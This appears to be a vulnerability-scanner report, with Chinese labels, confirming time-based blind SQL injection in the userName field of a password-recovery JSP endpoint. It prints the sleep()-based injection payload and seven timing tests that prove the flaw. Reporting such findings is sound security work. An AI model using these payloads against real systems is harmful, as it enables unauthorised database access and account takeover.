 URL: soa/recallPasswordAjax.jsp
Parameter: userName
攻击详细信息
URL encoded POST 输入 userName 已设置为 (select(0)from(select(sleep(6)))v)/*'+
(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/
执行的测试：
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ => 15.438
(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+
(select(0)from(select(sleep(3)))v)+"*/ => 3.069
(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+
(select(0)from(select(sleep(6)))v)+"*/ => 6.075
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ => 15.076
(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+
(select(0)from(select(sleep(0)))v)+"*/ => 0.071
(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+
(select(0)from(select(sleep(0)))v)+"*/ => 0.076
(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+
(select(0)from(select(sleep(6)))v)+"*/ => 6.164